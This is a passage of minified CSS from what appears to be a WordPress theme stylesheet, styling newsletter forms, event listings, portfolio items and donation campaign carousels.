i{background:none;border:0;position:absolute;top:0;right:25px;outline:none;text-align:center;line-height:60px;font-size:24px;color:#000;font-weight:500;pointer-events:none}.tps-mailchimp-home8 .mc4wp-form button[type=submit]{position:relative;width:unset;height:unset;font-size:16px;text-transform:uppercase;font-family:var(--thim-font-title-font-family);color:#000;background:var(--thim-body-primary-color);font-weight:600;border-radius:30px;margin-top:15px;padding:0 50px;line-height:60px}.tps-mailchimp-home8 .mc4wp-form button[type=submit]:hover{color:#fff;background:#000}.tps-mailchimp-home10 .mc4wp-form input[type=email]{border-radius:unset;border:unset;font-size:16px;font-weight:300;line-height:50px;height:50px;background:#fff;padding:0 25px}.tps-mailchimp-home10 .mc4wp-form input[type=email]::placeholder{color:#808080}.tps-mailchimp-home10 .mc4wp-form button[type=submit]{position:relative;width:unset;height:unset;font-size:16px;text-transform:uppercase;font-family:var(--thim-font-title-font-family);color:#000;background:var(--thim-body-primary-color);font-weight:500;margin:auto;margin-top:15px;padding:0 30px;line-height:60px;color:#fff;display:block}.tps-mailchimp-home10 .mc4wp-form button[type=submit]:hover{color:#fff;background:#000}.thim-events .events .event{display:inline-block;width:100%;padding-top:75px;padding-bottom:38px;border-bottom:1px solid rgba(255,255,255,0.15)}.thim-events .events .event:first-child{padding-top:57px}.thim-events .events .event .date{padding-bottom:9px;width:137px;float:left;font-weight:bold;border-right:1px solid rgba(255,255,255,0.15)}.thim-events .events .event .date .day{font-size:60px;line-height:60px}.thim-events .events .event .date .month{display:block;font-size:12px;line-height:27px;padding:5px 0px;text-transform:uppercase}.thim-events .events .event .content{padding-left:60px;padding-right:60px;width:calc(100% - 137px - 160px);width:-webkit-calc(100% - 137px - 160px);width:-moz-calc(100% - 137px - 160px);float:left}.thim-events .events .event .content .title{margin-top:15px;margin-bottom:18px;font-size:24px;line-height:27px;color:#fff;font-weight:bold;display:inline-block}.thim-events .events .event .content .meta{font-size:13px;font-weight:600;line-height:18px;text-transform:uppercase}.thim-events .events .event .content .meta .time:before{content:"\f017";font-family:"Font Awesome 5 Free";margin-right:2px;font-weight:400}.thim-events .events .event .content .meta .location:before{content:"\f041";font-family:"Font Awesome 5 Free";margin-right:5px;margin-left:20px;font-weight:400}.thim-events .events .event .more-info{padding-top:33px;padding-bottom:33px;float:left;width:160px;text-align:right}.thim-events .events .event:last-child{border-bottom:0}.thim-events .archive-content article.tp_event .content-inner{border:0}.thim-events .archive-content article.tp_event .content-inner .event-content{padding:30px 0px}.thim-events .archive-content article.tp_event .content-inner .event-content .entry-header .blog_title{font-size:24px;line-height:27px;padding:5px 0px 15px}.thim-events .archive-content article.tp_event .content-inner .event-content .date{width:135px;text-align:center}.thim-events .archive-content article.tp_event .content-inner .event-content .date .day{font-size:60px;line-height:40px;padding-bottom:15px;width:100%;clear:both;display:block}.thim-events .archive-content article.tp_event .content-inner .event-content .date .month{font-size:12px;width:100%;clear:both}.thim-events .archive-content article.tp_event .content-inner .event-content .metas{font-size:14px;font-weight:400;width:calc(100% - 135px);width:-webkit-calc(100% - 135px);width:-moz-calc(100% - 135px)}.thim-events .archive-content article.tp_event .content-inner .event-content .metas .time{margin-right:20px}.thim-events .event-tab{text-align:center;margin-bottom:30px}.thim-events .nav-tabs{border-bottom:unset;display:inline-flex;margin:0;padding:15px 20px;background:#fff;border-radius:50px}@media (max-width:767px){.thim-events .nav-tabs{flex-direction:column;min-width:350px;justify-content:center;align-items:center}}@media (max-width:375px){.thim-events .nav-tabs{min-width:300px}}.thim-events .nav-tabs li{font-size:18px;text-transform:uppercase;font-family:var(--thim-font-title-font-family);font-weight:500;display:inline-flex}@media (max-width:767px){.thim-events .nav-tabs li:not(:last-child){margin-bottom:15px}}.thim-events .nav-tabs li.active a{border:unset;background:var(--thim-body-primary-color);border-radius:30px}.thim-events .nav-tabs li.active a:hover{border:unset;background:var(--thim-body-primary-color);border-radius:30px;color:#000}.thim-events .nav-tabs li a{color:#000;padding:12px 35px;margin:0;border:none;border-radius:30px}.thim-events .nav-tabs li a:hover{background:transparent;color:var(--thim-body-primary-color);border:none}.thim-events.style3{}.thim-events.style3 .archive-content article.tp_event{padding:10px 0px 0px;margin-top:0}.thim-events.style3 .archive-content article.tp_event .content-inner .event-content{padding:0}.thim-events.style3 .archive-content article.tp_event .content-inner .event-content .date{width:60px;height:60px;color:#fff;border:0}.thim-events.style3 .archive-content article.tp_event .content-inner .event-content .date .day{font-size:24px;line-height:18px;padding-bottom:0;padding-top:11px}.thim-events.style3 .archive-content article.tp_event .content-inner .event-content .metas{width:calc(100% - 60px);width:-webkit-calc(100% - 60px);width:-moz-calc(100% - 60px)}.thim-events.style3 .archive-content article.tp_event .content-inner .event-content .metas .entry-header .blog_title{font-size:14px;line-height:21px;padding:0}.thim-events.style3 .archive-content article.tp_event .content-inner .event-content .metas .location{font-size:12px;line-height:18px;font-weight:bold;color:#666}.thim-events.style3 .archive-content article.tp_event .content-inner .event-content .metas .fa{color:#666}.thim-events.style3 .archive-content article.tp_event .content-inner .event-content .entry-meta{margin-bottom:0}.thim-events.style5 .entry-thumbnail{position:relative}.thim-events.style5 .entry-thumbnail:hover .thim-button.style3,.thim-events.style5 .entry-thumbnail:hover .bg-day{transform:translate(-50%,-50%) scale(1);opacity:1}.thim-events.style5 .entry-thumbnail:hover .thumbnail a img{filter:grayscale(0%)}.thim-events.style5 .entry-thumbnail:hover .event-content{opacity:0;transform:scale(0.5)}.thim-events.style5 .entry-thumbnail .thumbnail a img{filter:grayscale(100%)}.thim-events.style5 .entry-thumbnail .thim-button.style3{z-index:1;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) scale(0.5);transition:all 0.3s ease;opacity:0;color:#000;background:#fff;border:unset;font-weight:600;text-transform:uppercase;line-height:1;padding:22px 30px;min-width:200px;justify-content:center;font-family:var(--thim-font-title-font-family)}.thim-events.style5 .entry-thumbnail .thim-button.style3:hover{background:var(--thim-body-primary-color);color:#000}.thim-events.style5 .entry-thumbnail .thim-button.style3:hover::before{background:var(--thim-body-primary-color);opacity:0.3}.thim-events.style5 .entry-thumbnail .thim-button.style3::before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;transform:scale(1.065,1.2);background:rgba(255,255,255,0.3);z-index:-1;border-radius:30px}.thim-events.style5 .entry-thumbnail .bg-day{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) scale(0.5);transition:all 0.3s ease;opacity:0;font-family:var(--thim-font-title-font-family);line-height:1;font-size:270px;font-weight:600;color:rgba(255,255,255,0.4)}.thim-events.style5 .entry-thumbnail .event-content{position:absolute;top:0;left:0;right:0;bottom:0;background:linear-gradient(to bottom,rgba(255,255,255,0.9),rgb(255,255,255));display:flex;align-items:center;justify-content:center;transition:all 0.3s ease;opacity:1;transform:scale(1)}.thim-events.style5 .entry-thumbnail .event-content .entry-meta{text-align:center}.thim-events.style5 .entry-thumbnail .event-content .date{display:inline-flex;flex-direction:column;padding:23px 15px 20px 15px;min-width:70px;background:#fff;box-shadow:rgba(0,0,0,0.1) 0px 3px 7px 0px}.thim-events.style5 .entry-thumbnail .event-content .date .day{font-size:36px;font-weight:700;font-family:var(--thim-font-title-font-family);color:var(--thim-body-primary-color);margin-bottom:5px;line-height:1}.thim-events.style5 .entry-thumbnail .event-content .entry-header .blog_title{font-size:24px;font-weight:300;margin-top:30px;margin-bottom:15px}.thim-events.style5 .entry-thumbnail .event-content .entry-header .blog_title a{color:inherit}.thim-events.style5 .entry-thumbnail .event-content .location,.thim-events.style5 .entry-thumbnail .event-content .time{display:flex;align-items:center;justify-content:center;color:#6b614b;font-weight:300}.thim-events.style5 .entry-thumbnail .event-content .location i,.thim-events.style5 .entry-thumbnail .event-content .time i{font-size:24px;color:var(--thim-body-third-color);margin-right:5px}.thim-events.style5 .entry-thumbnail .event-content .location{margin-bottom:15px}.thim-events.style5 .entry-thumbnail .event-content .icon-img{max-width:45px;margin:30px auto 0px auto}@media (max-width:640px){.thim-events.style6{text-align:unset}}.thim-events.style6 .events-content .content-inner{display:flex;align-items:center;justify-content:space-between;padding:30px 60px;border:3px solid #f5f5f5;border-radius:10px;position:relative;margin-bottom:30px}@media (max-width:991px){.thim-events.style6 .events-content .content-inner{padding:34px 35px 34px 35px}}.thim-events.style6 .events-content .content-inner:hover .bg-img{opacity:1}.thim-events.style6 .events-content .content-inner:hover .event-content .event-title a{color:#fff}.thim-events.style6 .events-content .content-inner:hover .event-content .time,.thim-events.style6 .events-content .content-inner:hover .event-content .location,.thim-events.style6 .events-content .content-inner:hover .event-content .event-button{color:#fff}.thim-events.style6 .events-content .content-inner:hover .event-content .time i,.thim-events.style6 .events-content .content-inner:hover .event-content .location i,.thim-events.style6 .events-content .content-inner:hover .event-content .event-button i{color:#fff}.thim-events.style6 .events-content .content-inner:hover .event-content .event-button::before{background:#fff}.thim-events.style6 .events-content .content-inner:last-child{margin-bottom:0}.thim-events.style6 .events-content .content-inner .bg-img{position:absolute;top:0;bottom:0;left:0;right:0;opacity:0}.thim-events.style6 .events-content .content-inner .bg-img::before{position:absolute;content:"";width:100%;height:100%;background:rgba(0,0,0,0.4);border-radius:10px}.thim-events.style6 .events-content .content-inner .bg-img img{width:100%;height:100%;object-fit:cover;border-radius:10px}.thim-events.style6 .events-content .content-inner .thumbnail{position:relative;width:120px}@media (max-width:1023px){.thim-events.style6 .events-content .content-inner .thumbnail{display:none}}.thim-events.style6 .events-content .content-inner .thumbnail a{display:block}.thim-events.style6 .events-content .content-inner .thumbnail a img{border-radius:50%}.thim-events.style6 .events-content .content-inner .event-content{width:calc(100% - 165px);display:flex;align-items:center;justify-content:space-between;position:relative}@media (max-width:1023px){.thim-events.style6 .events-content .content-inner .event-content{width:100%}}@media (max-width:767px){.thim-events.style6 .events-content .content-inner .event-content{flex-direction:column;align-items:flex-start}}.thim-events.style6 .events-content .content-inner .event-content .entry-header{width:35%;max-width:300px}@media (max-width:991px){.thim-events.style6 .events-content .content-inner .event-content .entry-header{width:42%}}@media (max-width:767px){.thim-events.style6 .events-content .content-inner .event-content .entry-header{width:100%;max-width:unset;margin-bottom:40px}}.thim-events.style6 .events-content .content-inner .event-content .event-title{font-size:24px;font-weight:500;margin:0}.thim-events.style6 .events-content .content-inner .event-content .event-title a{color:#000;transition:none}.thim-events.style6 .events-content .content-inner .event-content .event-title a:hover{color:var(--thim-body-primary-color)}@media (max-width:767px){.thim-events.style6 .events-content .content-inner .event-content .time{margin-bottom:40px}}.thim-events.style6 .events-content .content-inner .event-content .time,.thim-events.style6 .events-content .content-inner .event-content .location{font-size:18px;font-weight:300}.thim-events.style6 .events-content .content-inner .event-content .time p,.thim-events.style6 .events-content .content-inner .event-content .location p{font-family:var(--thim-font-title-font-family);font-weight:500;text-transform:uppercase}.thim-events.style6 .events-content .content-inner .event-content .time i,.thim-events.style6 .events-content .content-inner .event-content .location i{color:var(--thim-body-primary-color);font-size:20px}.thim-events.style6 .events-content .content-inner .event-content .event-button{font-size:18px;font-weight:600;text-transform:uppercase;color:#000;font-family:var(--thim-font-title-font-family);position:relative;display:inline-flex;align-items:center;transition:none}.thim-events.style6 .events-content .content-inner .event-content .event-button:hover{color:var(--thim-body-primary-color)}.thim-events.style6 .events-content .content-inner .event-content .event-button:hover::before{background:var(--thim-body-primary-color)}@media (max-width:991px){.thim-events.style6 .events-content .content-inner .event-content .event-button{display:none}}.thim-events.style6 .events-content .content-inner .event-content .event-button::before{content:"";position:absolute;bottom:-5px;width:100%;height:2px;background:#000}.thim-events.style7 .content-inner{padding:30px 0px;background:#fff;display:flex}@media (max-width:480px){.thim-events.style7 .content-inner{flex-direction:column}}.thim-events.style7 .content-inner .event-time{max-width:150px;text-align:center;border-right:2px dashed #e7e3e1}@media (max-width:480px){.thim-events.style7 .content-inner .event-time{max-width:unset;margin-bottom:30px;border-right:unset}}.thim-events.style7 .content-inner .event-time .date{display:flex;flex-direction:column;color:#000;padding:0 30px}.thim-events.style7 .content-inner .event-time .date .day{font-size:36px;font-weight:600;font-family:var(--thim-font-title-font-family);margin-bottom:10px}.thim-events.style7 .content-inner .event-time .tp_event_counter{background-color:transparent;border:unset;padding:0 30px;margin-top:25px}@media (max-width:480px){.thim-events.style7 .content-inner .event-time .tp_event_counter{display:none}}.thim-events.style7 .content-inner .event-time .tp_event_counter .countdown-row{padding:0}.thim-events.style7 .content-inner .event-time .tp_event_counter .countdown-row .countdown-section{float:unset;width:unset;font-size:14px;display:inline-flex;flex-direction:column;align-items:center;margin-bottom:5px;padding:8px 10px 5px 10px}.thim-events.style7 .content-inner .event-time .tp_event_counter .countdown-row .countdown-section:last-child{background:var(--thim-body-primary-color);margin-bottom:0}.thim-events.style7 .content-inner .event-time .tp_event_counter .countdown-row .countdown-section:last-child .countdown-amount,.thim-events.style7 .content-inner .event-time .tp_event_counter .countdown-row .countdown-section:last-child .countdown-period{color:#fff}.thim-events.style7 .content-inner .event-time .tp_event_counter .countdown-row .countdown-section .countdown-amount{font-size:24px;font-weight:500;color:#000;font-family:var(--thim-font-title-font-family);width:unset;height:unset}.thim-events.style7 .content-inner .entry-thumbnail{padding:0 30px}@media (max-width:480px){.thim-events.style7 .content-inner .entry-thumbnail{padding:0 20px}}.thim-events.style7 .content-inner .entry-thumbnail .event-content .blog_title{font-size:24px;line-height:1.5;margin-bottom:15px;text-align:left}.thim-events.style7 .content-inner .entry-thumbnail .event-content .blog_title a{color:inherit;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;line-clamp:2;text-overflow:ellipsis;overflow:hidden}.thim-events.style7 .content-inner .entry-thumbnail .event-content .blog_title a:hover{text-decoration:underline}.thim-events.style7 .content-inner .entry-thumbnail .event-content .location{margin-bottom:10px}.thim-events.style7 .content-inner .entry-thumbnail .event-content .location,.thim-events.style7 .content-inner .entry-thumbnail .event-content .author{display:flex;align-items:center}.thim-events.style7 .content-inner .entry-thumbnail .event-content .location i,.thim-events.style7 .content-inner .entry-thumbnail .event-content .author i{font-size:24px;color:var(--thim-body-primary-color);margin-right:15px}@media (max-width:480px){.thim-events.style7 .content-inner .entry-thumbnail .event-content .location i,.thim-events.style7 .content-inner .entry-thumbnail .event-content .author i{margin-right:10px}}.thim-events.style7 .owl-dots{text-align:center;margin-top:50px}@media (max-width:767px){.thim-events.style7 .owl-dots{margin-top:40px}}.thim-events.style7 .owl-dots .owl-dot{display:inline-flex;margin:0 5px}.thim-events.style7 .owl-dots .owl-dot.active,.thim-events.style7 .owl-dots .owl-dot:hover{box-shadow:rgba(0,0,0,0.1) 0px 3px 10px 0px}.thim-events.style7 .owl-dots .owl-dot.active button,.thim-events.style7 .owl-dots .owl-dot:hover button{color:var(--thim-body-primary-color)}.thim-events.style7 .owl-dots .owl-dot button{width:60px;height:60px;border:none;font-size:16px;font-weight:600;font-family:var(--thim-font-title-font-family);color:#000;background:#fff}.thim-events.style8 .content-inner{display:flex;color:#fff;position:relative}@media (max-width:480px){.thim-events.style8 .content-inner{display:block;padding:0 40px}}.thim-events.style8 .content-inner .event-time{min-width:150px}@media (max-width:991px){.thim-events.style8 .content-inner .event-time{min-width:100px}}@media (max-width:480px){.thim-events.style8 .content-inner .event-time{min-width:unset}}.thim-events.style8 .content-inner .date{display:flex;flex-direction:column;align-items:center;padding:35px 15px}@media (max-width:480px){.thim-events.style8 .content-inner .date{padding:0;align-items:flex-start}}.thim-events.style8 .content-inner .date .day{font-size:36px;font-weight:600;font-family:var(--thim-font-title-font-family);margin-bottom:15px}.thim-events.style8 .content-inner .event-content{padding:27px 35px 37px 35px;border-left:1px dashed #595959}@media (max-width:991px){.thim-events.style8 .content-inner .event-content{padding:27px 20px 37px 20px}}@media (max-width:480px){.thim-events.style8 .content-inner .event-content{padding:20px 0 0 0;border-left:unset;text-align:left}}.thim-events.style8 .content-inner .event-content .blog_title{font-size:24px;margin-top:0;margin-bottom:18px}.thim-events.style8 .content-inner .event-content .blog_title a{color:#fff;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;line-clamp:1;text-overflow:ellipsis;overflow:hidden}.thim-events.style8 .content-inner .event-content .blog_title a:hover{text-decoration:underline}.thim-events.style8 .content-inner .event-content .location,.thim-events.style8 .content-inner .event-content .time{margin-bottom:18px}.thim-events.style8 .content-inner .event-content .location,.thim-events.style8 .content-inner .event-content .time,.thim-events.style8 .content-inner .event-content .author{display:flex;align-items:center}.thim-events.style8 .content-inner .event-content .location i,.thim-events.style8 .content-inner .event-content .time i,.thim-events.style8 .content-inner .event-content .author i{font-size:24px;color:var(--thim-body-primary-color);margin-right:15px}.thim-events.style8 .owl-dots{text-align:center;margin-top:35px}.thim-events.style8 .owl-dots .owl-dot{width:8px;height:8px;border-radius:8px;background:#5d5957;margin:0 5px;transition:all 0.3s}.thim-events.style8 .owl-dots .owl-dot.active{width:30px;background:#fff}.thim-events.style8 .owl-dots .owl-dot:hover{background:#fff}@media (max-width:640px){.thim-events.style9{text-align:unset}}.thim-events.style9 .archive-content article.tp_event{width:50%;float:right;padding:0 15px;margin-top:0}@media (max-width:1024px){.thim-events.style9 .archive-content article.tp_event{width:100%}}.thim-events.style9 .archive-content article.tp_event:hover .thumbnail img{transform:unset}.thim-events.style9 .archive-content article.tp_event:hover .event-content .link::before{width:100%}.thim-events.style9 .archive-content article.tp_event .content-inner{display:flex;align-items:center}@media (max-width:576px){.thim-events.style9 .archive-content article.tp_event .content-inner{flex-direction:column}}.thim-events.style9 .archive-content article.tp_event .entry-thumbnail{width:50%}@media (max-width:1024px){.thim-events.style9 .archive-content article.tp_event .entry-thumbnail{width:40%}}@media (max-width:991px){.thim-events.style9 .archive-content article.tp_event .entry-thumbnail{width:50%}}@media (max-width:576px){.thim-events.style9 .archive-content article.tp_event .entry-thumbnail{width:100%}}.thim-events.style9 .archive-content article.tp_event .entry-thumbnail .thumbnail::before{display:none}.thim-events.style9 .archive-content article.tp_event .entry-thumbnail .thumbnail a{display:block;position:relative}.thim-events.style9 .archive-content article.tp_event .entry-thumbnail .thumbnail a .date{position:absolute;color:#000;bottom:0;left:0;display:inline-flex;background:#fff;flex-direction:column;padding:25px 16px 12px 16px}.thim-events.style9 .archive-content article.tp_event .entry-thumbnail .thumbnail a .date .day{font-size:36px;font-weight:700;font-family:var(--thim-font-title-font-family);margin-bottom:10px}.thim-events.style9 .archive-content article.tp_event .event-content{width:50%;padding:20px 0 20px 30px}@media (max-width:576px){.thim-events.style9 .archive-content article.tp_event .event-content{width:100%;padding:30px 0 20px 0}}@media (max-width:480px){.thim-events.style9 .archive-content article.tp_event .event-content .entry-meta{text-align:unset}}.thim-events.style9 .archive-content article.tp_event .event-content .entry-header .blog_title{font-size:28px;font-weight:500;line-height:1.2;padding:0;margin-bottom:15px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;line-clamp:2;text-overflow:ellipsis;overflow:hidden}.thim-events.style9 .archive-content article.tp_event .event-content .location{margin-bottom:5px}.thim-events.style9 .archive-content article.tp_event .event-content .location,.thim-events.style9 .archive-content article.tp_event .event-content .time{display:flex;align-items:center;color:var(--thim-font-title-color)}.thim-events.style9 .archive-content article.tp_event .event-content .location i,.thim-events.style9 .archive-content article.tp_event .event-content .time i{color:var(--thim-body-primary-color);margin-right:10px;font-size:22px}.thim-events.style9 .archive-content article.tp_event .event-content .content{padding:20px 0 0 0;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;line-clamp:3;text-overflow:ellipsis;overflow:hidden}.thim-events.style9 .archive-content article.tp_event .event-content .link{display:inline-flex;font-size:14px;text-transform:uppercase;font-family:var(--thim-font-title-font-family);color:var(--thim-font-title-color);font-weight:500;margin-top:20px;position:relative}.thim-events.style9 .archive-content article.tp_event .event-content .link::before{position:absolute;left:0;bottom:-5px;content:"";width:20px;height:2px;background:var(--thim-font-title-color);transition:all 0.3s}.thim-events.style9 .archive-content article.tp_event.event-item-1{float:left}@media (max-width:1024px){.thim-events.style9 .archive-content article.tp_event.event-item-1{margin-bottom:30px}}.thim-events.style9 .archive-content article.tp_event.event-item-2{margin-bottom:30px}@media (max-width:640px){.thim-events.style10{text-align:unset}}.thim-events.style10 .archive-content article.tp_event{margin-top:0}.thim-events.style10 .archive-content article.tp_event:not(:last-child){margin-bottom:30px}.thim-events.style10 .archive-content article.tp_event:hover .thumbnail img{transform:unset}.thim-events.style10 .archive-content article.tp_event:hover .event-content .entry-header .blog_title a{text-decoration:underline}.thim-events.style10 .archive-content article.tp_event .content-inner{display:flex;align-items:center;padding:15px}@media (max-width:576px){.thim-events.style10 .archive-content article.tp_event .content-inner{flex-direction:column}}.thim-events.style10 .archive-content article.tp_event .entry-thumbnail{width:42%}@media (max-width:576px){.thim-events.style10 .archive-content article.tp_event .entry-thumbnail{width:100%}}.thim-events.style10 .archive-content article.tp_event .entry-thumbnail .thumbnail::before{display:none}.thim-events.style10 .archive-content article.tp_event .entry-thumbnail .thumbnail a{display:block;position:relative}.thim-events.style10 .archive-content article.tp_event .entry-thumbnail .thumbnail a .date{position:absolute;color:#000;bottom:0;left:0;display:inline-flex;background:#fff;flex-direction:column;padding:25px 15px 10px 15px}.thim-events.style10 .archive-content article.tp_event .entry-thumbnail .thumbnail a .date .day{font-size:24px;font-weight:500;font-family:var(--thim-font-title-font-family)}.thim-events.style10 .archive-content article.tp_event .event-content{width:58%;padding:20px 15px 20px 30px}@media (max-width:576px){.thim-events.style10 .archive-content article.tp_event .event-content{width:100%;padding:30px 15px 20px 0px}}@media (max-width:480px){.thim-events.style10 .archive-content article.tp_event .event-content .entry-meta{text-align:unset}}.thim-events.style10 .archive-content article.tp_event .event-content .entry-header .blog_title{font-size:30px;font-weight:500;line-height:1.2;padding:0;margin-bottom:20px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;line-clamp:2;text-overflow:ellipsis;overflow:hidden}.thim-events.style10 .archive-content article.tp_event .event-content .info{display:flex;align-items:center}@media (max-width:480px){.thim-events.style10 .archive-content article.tp_event .event-content .info{display:block}}.thim-events.style10 .archive-content article.tp_event .event-content .location{margin-right:15px}@media (max-width:480px){.thim-events.style10 .archive-content article.tp_event .event-content .location{margin-bottom:10px}}.thim-events.style10 .archive-content article.tp_event .event-content .location,.thim-events.style10 .archive-content article.tp_event .event-content .time{display:flex;align-items:center;color:var(--thim-font-title-color);font-size:18px;font-weight:300}@media (max-width:480px){.thim-events.style10 .archive-content article.tp_event .event-content .location,.thim-events.style10 .archive-content article.tp_event .event-content .time{font-size:16px}}.thim-events.style10 .archive-content article.tp_event .event-content .location i,.thim-events.style10 .archive-content article.tp_event .event-content .time i{color:var(--thim-body-primary-color);margin-right:5px;font-size:22px}.thim-events.style10 .archive-content article.tp_event .event-content .content{padding:20px 0 0 0;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;line-clamp:2;text-overflow:ellipsis;overflow:hidden;font-size:16px;line-height:1.5}.thim-heading .sc-heading{padding-top:80px;padding-bottom:30px;display:inline-block}.thim-heading .sc-heading .heading__primary{font-size:24px;line-height:27px;margin-top:0;margin-bottom:10px}.thim-heading .sc-heading .line-heading{width:40px;display:inline-block;-webkit-transition:all 0.6s;-moz-transition:all 0.6s;-o-transition:all 0.6s;-ms-transition:all 0.6s;transition:all 0.6s}.thim-heading .sc-heading:hover .line-heading{width:150px}.thim-heading .heading__secondary{line-height:19px;font-weight:400}.thim-heading.show_line .sc-heading{width:100%}.thim-heading.show_line .sc-heading .heading__primary span:nth-child(2){display:table-cell;white-space:nowrap;padding-left:20px;padding-right:20px}.thim-heading.show_line .sc-heading .heading__primary span:nth-child(1),.thim-heading.show_line .sc-heading .heading__primary span:nth-child(3){width:50%;display:table-cell;position:relative}.thim-heading.show_line .sc-heading .heading__primary span:nth-child(1):before,.thim-heading.show_line .sc-heading .heading__primary span:nth-child(3):before{content:"";left:0;right:0;top:50%;position:absolute;height:1px;background:#eee;display:block}.thim-portfolio .portfolios{margin-left:-5px;margin-right:-5px}.thim-portfolio .portfolios .portfolio{padding-left:5px;padding-right:5px;margin-bottom:30px}.thim-portfolio .portfolios .portfolio.col-md-4:nth-child(3n+1){clear:both}.thim-portfolio .portfolios .portfolio .inner{position:relative}.thim-portfolio .portfolios .portfolio .inner .media{overflow:hidden}.thim-portfolio .portfolios .portfolio .inner .media img{-webkit-transition:all 0.6s;-moz-transition:all 0.6s;-o-transition:all 0.6s;-ms-transition:all 0.6s;transition:all 0.6s}.thim-portfolio .portfolios .portfolio .inner .content{position:absolute;bottom:0;left:0;right:0;text-align:center;margin:auto;padding:70px 40px 24px}.thim-portfolio .portfolios .portfolio .inner .content .content-inner{position:relative;z-index:2}.thim-portfolio .portfolios .portfolio .inner .content:before{content:"";display:inline-block;left:0;right:0;top:0;bottom:0;position:absolute;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.41) 60%,rgba(0,0,0,0.61) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.41) 60%,rgba(0,0,0,0.61) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.41) 60%,rgba(0,0,0,0.61) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#9c000000",GradientType=0);z-index:1}.thim-portfolio .portfolios .portfolio .inner .content .title{color:#fff;font-weight:bold;font-size:24px;line-height:36px;display:inline-block;margin-bottom:10px}.thim-portfolio .portfolios .portfolio .inner .content .date{color:#fff;font-size:13px}.thim-portfolio .portfolios .portfolio .inner .content .readmore{clear:both;display:block;font-weight:bold;font-size:13px;line-height:27px;text-transform:uppercase}.thim-portfolio .portfolios .portfolio .inner .content .readmore:after{content:"\f105";font-family:"Font Awesome 5 Free";font-weight:900;padding:0px 8px}.thim-portfolio .portfolios .portfolio .inner .content .readmore:hover{color:#fff}.thim-portfolio .portfolios .portfolio:hover{}.thim-portfolio .portfolios .portfolio:hover .media img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05)}.thim-campaign:hover .owl-controls .owl-nav div{-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)"}.thim-campaign:hover .owl-controls .owl-nav div.owl-next{-webkit-transform:translate(50%,-50%);-moz-transform:translate(50%,-50%);-ms-transform:translate(50%,-50%);-o-transform:translate(50%,-50%)}.thim-campaign .owl-item .campaign{overflow:hidden;background:#fff}.thim-campaign .owl-item .campaign .media,.thim-campaign .owl-item .campaign .content{width:50%;float:left}.thim-campaign .owl-item .campaign .media{position:relative;overflow:hidden}.thim-campaign .owl-item .campaign .media:before{position:absolute;top:0;left:-75%;z-index:2;display:block;content:"";width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 100%);-webkit-transform:skewX(-25deg);transform:skewX(-25deg)}.thim-campaign .owl-item .campaign .media img{-webkit-transition:all 0.6s;-moz-transition:all 0.6s;-o-transition:all 0.6s;-ms-transition:all 0.6s;transition:all 0.6s}.thim-campaign .owl-item .campaign .media .inner-media{background-position:center center;background-repeat:no-repeat;background-size:cover;min-height:484px}.thim-campaign .owl-item .campaign .content{padding:40px 60px 20px}.thim-campaign .owl-item .campaign .content .title{font-size:24px;font-weight:bold;line-height:36px}.thim-campaign .owl-item .campaign .content .excerpt{font-size:15px;line-height:26px;color:#666666;margin-top:20px;margin-bottom:20px}.thim-campaign .owl-item .campaign .content .date{font-size:14px;text-transform:uppercase;font-weight:bold;margin-top:6px;display:inline-block;width:100%;margin-bottom:10px}.thim-campaign .owl-item .campaign .content .date:before{content:"\f017";font-weight:400;font-family:"Font Awesome 5 Free";padding-right:7px}.thim-campaign .owl-item .campaign .content .donate_campaign_goal_raised{padding:0px 20px}.thim-campaign .owl-item .campaign .content .donate_campaign_goal_raised .campaign_goal_raised.campaign_goal label{text-align:right}.thim-campaign .owl-item:hover .campaign .media img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05)}.thim-campaign .owl-item:hover .campaign .media:before{-webkit-animation:shine 0.75s;animation:shine 0.75s}.thim-campaign .owl-controls .owl-nav div{position:absolute;left:0;top:50%;-webkit-transform:translate(0%,-50%);-moz-transform:translate(0%,-50%);-ms-transform:translate(0%,-50%);-o-transform:translate(0%,-50%);width:40px;height:40px;text-align:center;line-height:38px;border:3px solid;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background:#fff;cursor:pointer;font-size:13px;font-family:"Font Awesome 5 Free";font-weight:900;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)";-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s;transition:all 0.3s}.thim-campaign .owl-controls .owl-nav div.owl-next{left:auto;right:0;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%)}.thim-campaign .owl-controls .owl-nav div.owl-next:before{content:"\f054"}.thim-campaign .owl-controls .owl-nav div.owl-prev:before{content:"\f053"}@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.donate_counter{background-color:#eeeeee}.donate_counter .donate_percent_tooltip{background-color:#fff;border:2px solid 